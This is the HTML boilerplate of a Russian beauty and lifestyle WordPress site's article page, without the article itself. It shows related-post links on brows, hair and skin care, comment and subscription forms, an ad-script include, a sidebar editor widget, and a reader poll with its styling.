    <!-- tags -->
    <div class="tagcloud">

        <a href="https://kissland.ru/tag/champion-snegouborshhiki">Без рубрики</a> 
    </div>
    <!-- end tags -->
		<p></p>
		
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/f3/990791e7263a7f3_150x95.jpg" width="150" height="95" alt="Звезды с самыми неудачными бровями. Как исправить ужасные брови" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/zvezdy-s-samymi-neudachnymi-brovyami-kak-ispravit-uzhasnye-brovi.html">Звезды с самыми неудачными бровями. Как исправить ужасные брови</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/6c/3c5385e30818d6c_150x95.jpg" width="150" height="95" alt="Форма идеальных бровей по типу лица. Брови для разных форм лица" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/forma-idealnyh-brovej-po-tipu-litsa-brovi-dlya-raznyh-form-litsa.html">Форма идеальных бровей по типу лица. Брови для разных форм лица</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/6f/20d966a041ef46f_150x95.jpg" width="150" height="95" alt="Лицо красное от загара. Как быстро убрать красноту после загара" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/litso-krasnoe-ot-zagara-kak-bystro-ubrat-krasnotu-posle-zagara.html">Лицо красное от загара. Как быстро убрать красноту после загара</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/a3/2d078764c82daa3_150x95.jpg" width="150" height="95" alt="Как одевать волосы на заколках. Как прикреплять накладные волосы" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/kak-odevat-volosy-na-zakolkah-kak-prikreplyat-nakladnye-volosy.html">Как одевать волосы на заколках. Как прикреплять накладные волосы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/d0/b76b1dd6d35f2d0_150x95.jpg" width="150" height="95" alt="Полезные рекомендации для шлифовки лица в домашних условиях. Шлифовка кожи лица в домашних условиях" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/poleznye-rekomendatsii-dlya-shlifovki-litsa-v-domashnih-usloviyah-shlifovka-kozhi-litsa-v-domashnih-usloviyah.html">Полезные рекомендации для шлифовки лица в домашних условиях. Шлифовка кожи лица в домашних условиях</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/87/1a0f64c51bf5087_150x95.jpg" width="150" height="95" alt="Как подстричь лесенку самой. Обаятельная стрижка лесенка на длинные волосы с челкой и без (50 фото)" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/kak-podstrich-lesenku-samoj-obayatelnaya-strizhka-lesenka-na-dlinnye-volosy-s-chelkoj-i-bez-50-foto.html">Как подстричь лесенку самой. Обаятельная стрижка лесенка на длинные волосы с челкой и без (50 фото)</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/c5/fc4d5c88e8019c5_150x95.png" width="150" height="95" alt="Окрашивание волос амбре (омбре) — фото и технология. Омбре — техника окрашивания и основные отличия" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/okrashivanie-volos-ambre-ombre-foto-i-tehnologiya-ombre-tehnika-okrashivaniya-i-osnovnye-otlichiya.html">Окрашивание волос амбре (омбре) — фото и технология. Омбре — техника окрашивания и основные отличия</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/stub_2f70f7ac2cb8796_150x95.png" width="150" height="95" alt="Несколько советов, которые откроют секреты молодости кожи. Что делать для сохранения молодости лица" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/neskolko-sovetov-kotorye-otkroyut-sekrety-molodosti-kozhi-chto-delat-dlya-sohraneniya-molodosti-litsa.html">Несколько советов, которые откроют секреты молодости кожи. Что делать для сохранения молодости лица</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/ab/eed6d1fffdbdeab_150x95.jpg" width="150" height="95" alt="Лепестки роз сухие применение в домашних условиях. Маска с лепестками роз для улучшения цвета лица. Какая польза лепестков розы" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/lepestki-roz-suhie-primenenie-v-domashnih-usloviyah-maska-s-lepestkami-roz-dlya-uluchsheniya-tsveta-litsa-kakaya-polza-lepestkov-rozy.html">Лепестки роз сухие применение в домашних условиях. Маска с лепестками роз для улучшения цвета лица. Какая польза лепестков розы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/25/9616ab8cb339c25_150x95.jpg" width="150" height="95" alt="Как правильно наводить краску для окрашивания волос. Окрашивание волос: технология и подбор цвета. Выбирайте правильный оттенок" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/kak-pravilno-navodit-krasku-dlya-okrashivaniya-volos-okrashivanie-volos-tehnologiya-i-podbor-tsveta-vybirajte-pravilnyj-ottenok.html">Как правильно наводить краску для окрашивания волос. Окрашивание волос: технология и подбор цвета. Выбирайте правильный оттенок</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/ad/442303250e2a3ad_150x95.jpg" width="150" height="95" alt="Как самой снять нарощенные волосы на капсулах. Наращивание волос кератином — «Как снять нарощенные волосы в домашних условиях!»" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/kak-samoj-snyat-naroshhennye-volosy-na-kapsulah-narashhivanie-volos-keratinom-kak-snyat-naroshhennye-volosy-v-domashnih-usloviyah.html">Как самой снять нарощенные волосы на капсулах. Наращивание волос кератином — «Как снять нарощенные волосы в домашних условиях!»</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/70/1782d0d32828f70_150x95.jpg" width="150" height="95" alt="Маски для лица в домашних условиях для сужения пор. Маски для очищения и сужения пор. Эффективные маски для сужения пор на лице" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/maski-dlya-litsa-v-domashnih-usloviyah-dlya-suzheniya-por-maski-dlya-ochishheniya-i-suzheniya-por-effektivnye-maski-dlya-suzheniya-por-na-litse.html">Маски для лица в домашних условиях для сужения пор. Маски для очищения и сужения пор. Эффективные маски для сужения пор на лице</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://kissland.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="2c950b7016" /><input type="hidden" name="_wp_http_referer" value="/snegouborshhiki-champion/a-vy-znaete-pochemu-cherneet-kozha-ot-zolota-pochemu-temneet-kozha-ot-zolota-pochemu-ot-zolota-na-kozhe-ostayutsya-chernye-sledy.html" />                                                                <input type="hidden" value="12231" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="section section_widget widget_tag_cloud"><div class="title">Метки</div><div class="tagcloud"><a href="https://kissland.ru/tag/champion-snegouborshhiki" class="tag-cloud-link tag-link-70 tag-link-position-1" style="font-size: 8pt;" aria-label="Без рубрики (5 897 элементов)">Без рубрики</a></div>
</div><div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/ce/b0bbe83cc69cfce_300x180.jpg" width="300" height="180" alt="Чтобы ногти быстрее росли. Что делать, если цвет ногтевой пластины изменился. Избегаем контакта с моющими химическими средствами" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/chtoby-nogti-bystree-rosli-chto-delat-esli-tsvet-nogtevoj-plastiny-izmenilsya-izbegaem-kontakta-s-moyushhimi-himicheskimi-sredstvami.html">Чтобы ногти быстрее росли. Что делать, если цвет ногтевой пластины изменился. Избегаем контакта с моющими химическими средствами</a>
					</div>
					<div class="section-posts__item-text">
						12 эффективных способов восстановления ногтевой пластины 12 эффективных способов восстановления...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-09-23">23.09.2022</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/2e/bb3bc1a96ae8a2e_300x180.jpg" width="300" height="180" alt="Косметика с пептидами. На что обратить внимание при покупке. Топ-рейтинг профессиональных марок косметики. Какая самая лучшая. Составляющие аспекты стоимости косметики" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/kosmetika-s-peptidami-na-chto-obratit-vnimanie-pri-pokupke-top-rejting-professionalnyh-marok-kosmetiki-kakaya-samaya-luchshaya-sostavlyayushhie-aspekty-stoimosti-kosmetiki.html">Косметика с пептидами. На что обратить внимание при покупке. Топ-рейтинг профессиональных марок косметики. Какая самая лучшая. Составляющие аспекты стоимости косметики</a>
					</div>
					<div class="section-posts__item-text">
						Рейтинг лучших антивозрастных кремов для лица с пептидами на 2021...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-10-13">13.10.2022</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/c5/bdf9ef5282cb8c5_300x180.jpg" width="300" height="180" alt="Как сделать косметику в домашних условиях. Рецепты косметики своими руками" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/kak-sdelat-kosmetiku-v-domashnih-usloviyah-retsepty-kosmetiki-svoimi-rukami.html">Как сделать косметику в домашних условиях. Рецепты косметики своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Косметика своими руками: способы приготовления натуральной косметики в домашних условиях...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-09-07">07.09.2022</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_text">			<div class="textwidget"><p>Я главный редактор</p>
<p><img class="alignnone wp-image-1354 size-medium" src="https://kissland.ru/wp-content/uploads/2020/01/avtor1-300x300.jpg" alt="" width="300" height="300" /></p>
<p>«Лишь тот судьбою одарен счастливой,<br />
Тот радостен, чье сердце справедливо»</p>
<p><em>Главный редактор проекта</em><br />
<em>Екатерина Каспарова</em></p>
</div>
		</div><div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{padding:.5em 1em;vertical-align:middle;text-align:center;text-shadow:0 -1px 1px #777;color:#fff;border:2px solid #f64c2b;border-radius:3px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #800;background:linear-gradient(#fb9575,#f45a38 48%,#ea1502 52%,#f02f17)}input[type="submit"].dem-button,a.dem-button,.dem-button:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.dem-button:visited{color:#fff}</style>
<div id="democracy-2" class="democracy" data-opts='{"ajax_url":"https:\/\/kissland.ru\/wp-admin\/admin-ajax.php","pid":2,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Девушки - у вас был интим 3-ем (д+д+п) ?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-2"><ul class="dem-vote">
					<li data-aid="6">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Да
						</label>
					</li>
					<li data-aid="7">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Нет
						</label>
					</li>
					<li data-aid="8">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никогда не будет
						</label>
					</li>
					<li data-aid="9">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> Мечтаю но стесняюсь
						</label>
					</li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
